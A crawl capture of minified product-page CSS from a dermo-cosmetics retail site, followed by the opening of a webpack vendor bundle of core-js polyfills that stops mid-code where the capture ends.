.icon--insta{width:25px;height:25px}.product-page-main__features-link{color:inherit;border-color:inherit}.product-page-main__signboard{display:block;border:none}.product-page-main__signboard-pic,.product-page-main__signboard-pic-img{width:100%}.product-page-main__product-pic-link{display:block;cursor:zoom-in;border:none}.product-page-main__product-picture{display:flex;justify-content:center;align-items:center;margin:auto;width:90%;height:460px}@media (max-width:767px){.product-page-main__product-picture{height:260px}}.product-page-main__achievements{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;pointer-events:none}@media (max-width:767px){.product-page-main__achievements{flex-direction:column;position:absolute;top:16px;left:0;z-index:10;opacity:.75}}.product-page-main__achievements-item{margin:0 12px}@media (max-width:767px){.product-page-main__achievements-item{margin:0 0 12px;box-shadow:0 0 5px 1px #fff}}.product-page-main__achievements-pic{max-width:88px}@media (max-width:767px){.product-page-main__achievements-pic{max-width:50px}}.product-page-main__carousel{display:block;position:relative;width:80%;margin:auto auto 56px;padding:24px 0}@media (max-width:1023px){.product-page-main__carousel{margin-bottom:32px}}@media (max-width:767px){.product-page-main__carousel{width:100%}}.product-page-main__carousel:not(.is-loading):after,.product-page-main__carousel:not(.is-loading):before{content:"";display:block;position:absolute;top:0;bottom:0;width:8px;z-index:2}.product-page-main__carousel:before{left:0;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel:after{right:0;background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel-thumbnails{position:absolute;background:#fff;top:32px;left:0;width:50px;max-height:288px;padding:32px 0}@media (max-width:767px){.product-page-main__carousel-thumbnails{display:none}}.product-page-main__carousel-thumbnails [class*=swiper-button]{display:flex;justify-content:center;align-items:center;height:32px;background:#fff;width:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails .swiper-button-prev{top:0}.product-page-main__carousel-thumbnails .swiper-button-next{bottom:0}.product-page-main__carousel-thumbnails .swiper-slide{border:1px solid rgba(100,199,195,.5);min-height:50px;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnails-mobile{display:none;width:288px;height:50px;padding-left:32px;padding-right:32px;margin:auto}@media (max-width:767px){.product-page-main__carousel-thumbnails-mobile{display:block}}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]{display:flex;justify-content:center;align-items:center;background:#fff;height:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails-mobile .swiper-button-prev{left:0}.product-page-main__carousel-thumbnails-mobile .swiper-button-next{right:0}.product-page-main__carousel-thumbnails-mobile .swiper-slide{border:1px solid rgba(100,199,195,.5);cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails-mobile .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnail-video:before{content:"";display:block;width:24px;height:24px;border-radius:50%;background:#64c7c3;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-page-main__carousel-thumbnail-video:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-2px,-50%);border:5px solid transparent;border-right:none;border-left:5px solid #fff}.product-page-main__product-picture-thumbnail{width:100%;height:100%}.product-page-main__product-picture-thumbnail .picture__img{width:auto;height:auto}@media (max-width:1023px){.product-page-main__product-video-wrapper{max-width:100vh;margin:0 auto}}.product-page-main__product-video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;margin:60px 0;height:0;overflow:hidden}.product-page-main__product-video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-page-main__carousel-wrapper{align-items:center}.product-page-main-rating{display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating{justify-content:center;margin-bottom:8px}}@media (max-width:767px){.product-page-main-rating__values{margin-right:16px}}.product-page-main-rating__rating-link{display:block;border:none}.product-page-main-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating__feedbacks{margin-left:0;height:20px}}.product-page-main-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page-anchors{border-top:1px solid #ccc;border-bottom:1px solid #ccc;display:flex;justify-content:center;overflow-x:auto;overflow-y:hidden;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}@media (max-width:767px){.product-page-anchors{justify-content:flex-start}}.product-page-anchors__item{margin-right:24px}.product-page-anchors__item:last-child{margin-right:0}.product-page-anchors__anchor{display:inline-block;position:relative;flex-shrink:0;padding:12px 8px;font:inherit;text-transform:uppercase;color:#666;margin-right:24px;border:none;white-space:nowrap}.product-page-anchors__anchor--selected{color:#000;cursor:default;pointer-events:none}.product-page-anchors__anchor:after{content:"";position:absolute;left:0;right:0;bottom:-1px;border-bottom:4px solid #64c7c3;transform:scaleX(0);transform-origin:center right;transition:transform .4s cubic-bezier(.4,0,0,1)}.product-page-anchors__anchor--selected:after,.product-page-anchors__anchor:hover:after{transform:scaleX(1);transform-origin:center left}.product-page-features{padding-bottom:48px}.product-page-features__block{margin-bottom:60px}.product-page-features__block:last-of-type{margin-bottom:0}.product-page-features__anchors{margin-bottom:32px}.product-page-features__columns{display:flex;margin-bottom:40px}@media (max-width:767px){.product-page-features__columns{display:block}}.product-page-features__columns-left{width:50%;flex-shrink:0;padding-right:64px}@media (max-width:767px){.product-page-features__columns-left{width:auto;padding:0;margin-bottom:24px}}.product-page-features__columns-right{padding-left:8px;width:50%;flex-shrink:0}@media (max-width:767px){.product-page-features__columns-right{width:auto;padding:0}}.product-page-features__title{position:relative;text-align:center;padding-bottom:6px;margin-bottom:48px;font-size:1.5625rem}.product-page-features__title--left{text-align:left}.product-page-features__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-features__title--no-border:after{content:none}.product-page-features__desc{margin-bottom:8px}.product-page-features__yt-video{max-width:844px;margin:auto auto 48px}.product-page-features__yt-video-inner{position:relative;width:100%;padding-bottom:calc(56.25% + 30px);height:0;overflow:hidden}.product-page-features__yt-video-iframe{position:absolute;left:0;right:0;width:100%;height:100%}.product-page-features__carousel{padding-bottom:48px}.product-page-features__columns-two{column-count:2;column-gap:24px}@media (max-width:767px){.product-page-features__columns-two{column-count:auto}}.product-page-features__columns-two+.product-page-features__block{margin-top:48px}.product-page-features__columns-item{display:inline-block;width:100%;margin-bottom:16px}.product-page-features__mini-title{color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__mini-title--black{color:#000}.product-page-features__mini-title--center{text-align:center}.product-page-features__mini-title.mb-m{margin-bottom:24px}.product-page-features__mini-desc{color:#999;line-height:1.2}.product-page-features__ingredients{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.product-page-features__ingredients{display:block}}.product-page-features__ingredients-item{width:235px;margin-left:88px;margin-right:88px}@media (max-width:1023px){.product-page-features__ingredients-item{margin-left:48px;margin-right:48px}}@media (max-width:767px){.product-page-features__ingredients-item{margin-left:auto;margin-right:auto}.product-page-features__ingredients-item:not(:last-child){margin-bottom:48px}}.product-page-features__ingredients-pic{display:block;width:170px;height:170px;margin:auto auto 32px}.product-page-features__ingredients-pic img{border-radius:50%;object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.product-page-features__ingredients-title{text-align:center;color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__ingredients-desc{text-align:center;color:#999;line-height:1.2}.product-page-program{background:#64c7c3;padding-top:40px;padding-bottom:28px}.product-page-program__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;text-transform:uppercase}.product-page-program__tagline{text-align:center;text-transform:uppercase;font-weight:500;margin-bottom:24px}.product-page-program__carousel{margin-bottom:48px}.product-page-program__mini-table{display:flex;max-width:324px;justify-content:space-between;margin:auto auto 32px}@media (max-width:767px){.product-page-program__mini-table{display:block;text-align:center}}.product-page-program__mini-table-value{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.product-page-program__btn-block{text-align:center}.product-page-program__btn{padding-left:44px;padding-right:44px}.product-page-program__btn:hover{background:#fff;color:#64c7c3}.product-page-reviews{padding-top:16px;padding-bottom:24px}.product-page-reviews__title{position:relative;text-align:center;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;margin-bottom:32px;text-transform:uppercase}.product-page-reviews__title:after{--width:490px;content:"";position:absolute;bottom:0;left:50%;display:block;width:var(--width);max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-reviews__statistics{display:flex;justify-content:space-between;max-width:840px;margin:auto auto 32px}@media (max-width:1023px){.product-page-reviews__statistics{flex-direction:column;align-items:center}}.product-page-reviews__mini-title{font-size:1.0625rem;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;margin-bottom:16px}@media (max-width:1023px){.product-page-reviews__rating{display:block;margin-bottom:48px}}.product-page-reviews__rating-value{font-size:7.5625rem;text-align:center;font-weight:700;font-family:FuturaCond,Arial,sans-serif;line-height:1;margin-bottom:16px}.product-page-reviews__percentage{position:relative;padding-left:32px;padding-right:32px;text-align:center}@media (max-width:1023px){.product-page-reviews__percentage{display:block;margin-bottom:48px}}.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:"";display:block;position:absolute;width:1px;top:16px;bottom:16px;background:#ccc}@media (max-width:1023px){.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:none}}.product-page-reviews__percentage:before{left:0}.product-page-reviews__percentage:after{right:0}.product-page-reviews__percentage-value{font-size:7.5625rem;line-height:1}.product-page-reviews__photos{max-width:840px;margin:2px auto auto}.product-page-reviews__photos-pic{display:block;height:125px}.product-page-reviews__photos-pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}@media (max-width:1023px){.product-page-reviews__photos-carousel{padding-right:24px}}@media (max-width:767px){.product-page-reviews__photos-carousel{padding-bottom:40px}}@media (min-width:768px){.product-page-reviews__photos-carousel .swiper-pagination{display:none}}.product-page-reviews-score{width:224px}.product-page-reviews-score__caption{white-space:nowrap;color:#64c7c3;padding-right:8px;vertical-align:baseline;text-align:left}.product-page-reviews-score__line{width:100%;vertical-align:baseline}.product-page-reviews-score__line-outer{height:6px;background:#ccc}.product-page-reviews-score__line-inner{height:100%;background:#64c7c3}.product-page-reviews-score__amount{padding-left:8px;vertical-align:baseline;text-align:right;font-family:FuturaCond,Arial,sans-serif;font-weight:500;font-size:1.25rem;line-height:1}.product-page-feedback-msg{background:#64c7c3;max-width:840px;margin:auto;color:#fff;padding:8px 24px}@media (max-width:767px){.product-page-feedback-msg{padding-top:24px;padding-bottom:56px}}.product-page-feedback-msg__yellow{color:#f8ff24}.product-page-feedback-msg__title{text-transform:uppercase;font-size:1.5625rem;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-page-feedback-msg__title{text-align:center}}.product-page-feedback-msg__desc{margin-bottom:16px}@media (max-width:767px){.product-page-feedback-msg__desc{text-align:center;margin-bottom:32px}}.product-page-feedback-msg__info-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__info-block{flex-direction:column;align-items:center}}.product-page-feedback-msg__info-text{font-size:1.25rem;line-height:1.2}.product-page-feedback-msg__info-price{font-size:1.625rem;line-height:1.2}.product-page-feedback-msg__mini-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__mini-block{margin:auto}}.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin-left:32px}@media (max-width:767px){.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin:24px auto auto}}.product-page-feedback-msg__mini-block-info{margin-left:20px}.product-page-feedback-msg__mini-block-icon{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:#fff;border-radius:50%}.product-page-feedback-msg__mini-block-svg{width:30px;height:30px}.product-page-feedback-msg__btn{margin-left:auto}@media (max-width:767px){.product-page-feedback-msg__btn{margin:40px auto 0}}.product-page-feedback-msg__btn:hover{background:#fff;color:#64c7c3}.product-page-feedbacks{padding-bottom:48px}.product-page-feedbacks__head{display:flex;align-items:center;font-size:1.0625rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;padding:16px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__head{display:block}}.product-page-feedbacks__caption{margin-bottom:16px;text-align:center}.product-page-feedbacks__select-wrapper{width:260px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__select-wrapper{margin:0 auto}}.product-page-feedbacks__select{padding-bottom:0}.product-page-feedbacks__row{display:flex;border-bottom:1px solid #ccc}@media (max-width:1023px){.product-page-feedbacks__row{display:-ms-grid;display:grid;-ms-grid-columns:calc(100% - 200px) 200px;grid-template-columns:calc(100% - 200px) 200px}}@media (max-width:767px){.product-page-feedbacks__row{display:block}}.product-page-feedbacks__titles{width:24%;padding:16px 12px 12px 32px}@media (max-width:1279px){.product-page-feedbacks__titles{padding-left:8px}}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__titles{-ms-grid-column:1;-ms-grid-column-span:2;grid-column:1/3;width:auto}}}@media (max-width:767px){.product-page-feedbacks__titles{width:auto;padding:24px 0 0;margin-bottom:16px}}.product-page-feedbacks__main{width:58%;padding:16px 12px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__main{width:auto}}}@media (max-width:767px){.product-page-feedbacks__main{width:auto;padding:0;margin-bottom:24px}}.product-page-feedbacks__photo-wrapper{width:18%;padding-left:16px;padding-right:32px;padding-top:16px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__photo-wrapper{width:auto}}}@media (max-width:767px){.product-page-feedbacks__photo-wrapper{width:auto;padding:0 0 32px}}.product-page-feedbacks__photo{display:block;max-width:120px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__photo{margin-left:0}}.product-page-feedbacks__user{display:flex;align-items:center;border:none;color:#000;margin-bottom:16px}@media (max-width:767px){.product-page-feedbacks__user{margin-bottom:8px}}.product-page-feedbacks__user-avatar{width:25px;height:25px}.product-page-feedbacks__user-name{font-weight:500;margin-left:12px;word-break:break-all}.product-page-feedbacks__date{color:#666}.product-page-feedbacks__rating{display:flex;align-items:center;margin-bottom:18px}@media (max-width:767px){.product-page-feedbacks__rating{margin-bottom:8px}}.product-page-feedbacks__rating-amount{font-size:1rem;margin-left:8px}.product-page-feedbacks__message{color:#666;overflow:hidden;text-overflow:ellipsis;height:24px;white-space:nowrap;margin-bottom:8px}.product-page-feedbacks__message.is-visible{overflow:auto;text-overflow:auto;height:auto;white-space:normal}.product-page-feedbacks__show-more{color:#64c7c3;fill:#64c7c3;font-size:.9375rem;margin-bottom:16px}.product-page-feedbacks__show-more.is-invisible{display:none}.product-page-feedbacks__show-more-icon{width:10px;margin-left:8px;transform:rotate(0);transition:transform .2s ease}.product-page-feedbacks__show-more.is-active .product-page-feedbacks__show-more-icon{transform:rotate(180deg)}.product-page-feedbacks__controls{display:flex;align-items:center}.product-page-feedbacks__like-btn{font-size:.9375rem;display:flex;align-items:center;fill:#999;transition:fill .2s ease}.product-page-feedbacks__like-btn.is-active,.product-page-feedbacks__like-btn:hover{fill:#666}.product-page-feedbacks__like-btn:not(:last-child){margin-right:32px}.product-page-feedbacks__like-icon{margin-right:8px}.product-page-feedbacks__pagination{padding:12px 0;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__pagination{text-align:center;padding:16px 0}}.product-page-feedbacks__pagination-btn{border:none}.product-page-brands__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;position:relative;text-align:center;padding-bottom:6px;margin-bottom:24px;text-transform:uppercase}.product-page-brands__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-brands__wrapper{display:flex}@media (max-width:1023px){.product-page-brands__wrapper{display:block}}.product-page-brands__card{width:50%;border:2px solid #fe7968;padding:88px 88px 80px}@media (max-width:1023px){.product-page-brands__card{width:auto;padding-left:48px;padding-right:48px}}@media (max-width:767px){.product-page-brands__card{padding:64px 16px 48px}}.product-page-brands__card--galenic{border-color:#002e17}.product-page-brands__card--eau-thermale-avene{border-color:#ff8d7a}.product-page-brands__card--ducray{border-color:#2c7aa1}.product-page-brands__card--klorane{border-color:#006341}.product-page-brands__card--a-derma{border-color:#c2d450}.product-page-brands__card--elancyl{border-color:#668c4a}.product-page-brands__pic-wrapper{position:relative;width:50%}@media (max-width:1023px){.product-page-brands__pic-wrapper{display:none}}.product-page-brands__pic{position:absolute;left:0;right:0;top:0;bottom:0}.product-page-brands__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;";width:100%}.product-page-brands__logo{margin-bottom:40px}.product-page-brands__logo img{max-width:275px;width:auto;max-height:103px;height:auto}.product-page-brands__desc{font-size:.9375rem;color:#fe7968;margin-bottom:24px}.product-page-brands__desc--galenic{color:#002e17}.product-page-brands__desc--eau-thermale-avene{color:#ff8d7a}.product-page-brands__desc--ducray{color:#2c7aa1}.product-page-brands__desc--klorane{color:#006341}.product-page-brands__desc--a-derma{color:#c2d450}.product-page-brands__desc--elancyl{color:#668c4a}.product-page-brands__links-list{text-align:center;margin-left:-12px;margin-right:-12px}.product-page-brands__link{display:inline-block;color:#fe7968;margin:12px}.product-page-brands__link--galenic{color:#002e17}.product-page-brands__link--eau-thermale-avene{color:#ff8d7a}.product-page-brands__link--ducray{color:#2c7aa1}.product-page-brands__link--klorane{color:#006341}.product-page-brands__link--a-derma{color:#c2d450}.product-page-brands__link--elancyl{color:#668c4a}@media (max-width:767px){.product-page-brands__link{margin-left:8px;margin-right:8px}}.product-page-order{border:1px solid #ccc}.product-page-order__top{display:flex;align-items:center;padding-right:16px}.product-page-order__top:not(:last-child){border-bottom:1px solid #ccc}.product-page-order__cancel{width:76px;height:76px;fill:#64c7c3;transition:fill .2s ease;border-right:1px solid #ccc;margin-right:16px}.product-page-order__cancel:hover{fill:#73dfdb}.product-page-order__cancel-icon{transform:rotate(180deg)}.product-page-order__submit{margin-left:auto;appearance:none;-webkit-appearance:none}.product-page-recommendations{padding-top:24px;padding-bottom:16px}.product-page-recommendations__title{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.875rem;font-weight:500;text-align:center;margin-bottom:16px}.product-page-recommendations__carousel{padding:0 48px}.product-page-recommendations__carousel:not(.is-loading):after,.product-page-recommendations__carousel:not(.is-loading):before{width:48px}.product-page-recommendations__carousel .swiper-button-next,.product-page-recommendations__carousel .swiper-button-prev{top:calc(50% - 90px);transform:none}.product-page-recommendations__carousel .swiper-button-prev{left:0}.product-page-recommendations__carousel .swiper-button-next{right:0}.product-pic-fullscreen{height:100vh}@media (max-width:767px){.product-pic-fullscreen{padding-left:8px;padding-right:8px}}.product-pic-fullscreen__picture{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-pic-fullscreen__picture img{width:auto;height:auto;display:inline-block}.product-pic-fullscreen__carousel{height:100%}.product-pic-fullscreen__video-wrapper{display:flex;align-items:center;height:100%;max-width:844px;margin:0 auto}@media (max-width:1023px){.product-pic-fullscreen__video-wrapper{max-width:100vh}}.product-pic-fullscreen__video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product-pic-fullscreen__video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=product-page.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973
body_size: 150140
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+2Rf":function(t,e,n){(function(e){t.exports=e.jQuery=n("gG62")}).call(this,n("yLpj"))},"+2oP":function(t,e,n){"use strict";var i=n("I+eb"),r=n("6LWA"),o=n("aO6C"),a=n("hh1v"),s=n("I8vh"),l=n("B/qT"),u=n("/GqU"),c=n("hBjN"),d=n("tiKp"),f=n("Hd5f"),h=n("82ph"),p=f("slice"),v=d("species"),g=Array,m=Math.max;i({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,i,d,f=u(this),p=l(f),y=s(t,p),b=s(void 0===e?p:e,p);if(r(f)&&(n=f.constructor,(o(n)&&(n===g||r(n.prototype))||a(n)&&null===(n=n[v]))&&(n=void 0),n===g||void 0===n))return h(f,y,b);for(i=new(void 0===n?g:n)(m(b-y,0)),d=0;y<b;y++,d++)y in f&&c(i,d,f[y]);return i.length=d,i}})},"+M1K":function(t,e,n){"use strict";var i=n("WSbT"),r=RangeError;t.exports=function(t){var e=i(t);if(e<0)throw new r("The argument can't be less than 0");return e}},"+MnM":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("1E5z");i({global:!0},{Reflect:{}}),o(r.Reflect,"Reflect",!0)},"+ywr":function(t,e,n){"use strict";n("dOgj")("Uint32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/5zm":function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.cosh,a=Math.abs,s=Math.E;i({target:"Math",stat:!0,forced:!o||o(710)===1/0},{cosh:function(t){var e=r(a(t)-1)+1;return(e+1/(e*s*s))*(s/2)}})},"/Bu5":function(t,e,n){"use strict";var i=n("90hW"),r=Math.abs;t.exports=function(t,e,n,o){var a=+t,s=r(a),l=i(a);if(s<o)return l*function(t){return t+4503599627370496-4503599627370496}(s/o/e)*o*e;var u=(1+e/2220446049250313e-31)*s,c=u-(u-s);return c>n||c!=c?l*(1/0):l*c}},"/GqU":function(t,e,n){"use strict";var i=n("RK3t"),r=n("HYAF");t.exports=function(t){return i(r(t))}},"/OPJ":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/Yfv":function(t,e,n){"use strict";n("dOgj")("Int8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/b8u":function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var i=n("AO7/"),r=n("yy0I"),o=n("sEFX");i||r(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=function(t){return r(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t]):i[t]&&i[t][e]}},"0TkE":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").find,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("find",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"0boY":function(t,e,n){"use strict";n("I+eb")({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},"0eef":function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},"0lZ3":function(t,e,n){"use strict";var i=n("2oRo");t.exports=i.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var i=n("coJu"),r=n("glrk"),o=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=i(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t(n,i):n.__proto__=i,n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var i=n("RiVN"),r=n("yy0I"),o=n("kmMV"),a=n("0Dky"),s=n("tiKp"),l=n("kRJp"),u=s("species"),c=RegExp.prototype;t.exports=function(t,e,n,d){var f=s(t),h=!a((function(){var e={};return e[f]=function(){return 7},7!==""[t](e)})),p=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[f]=/./[f]),n.exec=function(){return e=!0,null},n[f](""),!e}));if(!h||!p||n){var v=i(/./[f]),g=e(f,""[t],(function(t,e,n,r,a){var s=i(t),l=e.exec;return l===o||l===c.exec?h&&!a?{done:!0,value:v(e,n,r)}:{done:!0,value:s(n,e,r)}:{done:!1}}));r(String.prototype,t,g[0]),r(c,f,g[1])}d&&l(c[f],"sham",!0)}},"1AHG":function(t,e,n){"use strict";var i=n("yy0I"),r=n("qh+a"),o=Error.prototype;o.toString!==r&&i(o,"toString",r)},"1Clt":function(t,e,n){"use strict";var i=n("B/qT"),r=n("WSbT"),o=RangeError;t.exports=function(t,e,n,a){var s=i(t),l=r(n),u=l<0?s+l:l;if(u>=s||u<0)throw new o("Incorrect index");for(var c=new e(s),d=0;d<s;d++)c[d]=d===u?a:t[d];return c}},"1E5z":function(t,e,n){"use strict";var i=n("m/L8").f,r=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!r(t,o)&&i(t,o,{configurable:!0,value:e})}},"1MNl":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/ipad|iphone|ipod/i.test(i)&&"undefined"!=typeof Pebble},"1Y/n":function(t,e,n){"use strict";var i=n("We1y"),r=n("ewvW"),o=n("RK3t"),a=n("B/qT"),s=TypeError,l=function(t){return function(e,n,l,u){i(n);var c=r(e),d=o(c),f=a(c),h=t?f-1:0,p=t?-1:1;if(l<2)for(;;){if(h in d){u=d[h],h+=p;break}if(h+=p,t?h<0:f<=h)throw new s("Reduce of empty array with no initial value")}for(;t?h>=0:f>h;h+=p)h in d&&(u=n(u,d[h],h,c));return u}};t.exports={left:l(!1),right:l(!0)}},"1dYe":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").forEach,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("forEach",(function(t){r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"1t3B":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("glrk");i({target:"Reflect",stat:!0,sham:!n("uy83")},{preventExtensions:function(t){o(t);try{var e=r("Object","preventExtensions");return e&&e(t),!0}catch(t){return!1}}})},"1tal":function(t,e,n){"use strict";var i=TypeError;t.exports=function(t,e){if(t<e)throw new i("Not enough arguments");return t}},"2+Ue":function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("LQDL"),a=n("YGnB"),s=n("bFkh"),l=n("YF1G"),u=i.structuredClone;t.exports=!!u&&!r((function(){if(s&&o>92||l&&o>94||a&&o>97)return!1;var t=new ArrayBuffer(8),e=u(t,{transfer:[t]});return 0!==t.byteLength||8!==e.byteLength}))},"2/pz":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("0GbY"),s=n("8GlL"),l=n("5mdu"),u=n("ImZN"),c=n("Xu1c");i({target:"Promise",stat:!0,forced:c},{any:function(t){var e=this,n=a("AggregateError"),i=s.f(e),c=i.resolve,d=i.reject,f=l((function(){var i=o(e.resolve),a=[],s=0,l=1,f=!1;u(t,(function(t){var o=s++,u=!1;l++,r(i,e,t).then((function(t){u||f||(f=!0,c(t))}),(function(t){u||f||(u=!0,a[o]=t,--l||d(new n(a,"No one promise resolved")))}))})),--l||d(new n(a,"No one promise resolved"))}));return f.error&&d(f.value),i.promise}})},"25bX":function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("T63f");i({target:"Reflect",stat:!0},{isExtensible:function(t){return r(t),o(t)}})},"27RR":function(t,e,n){"use strict";var 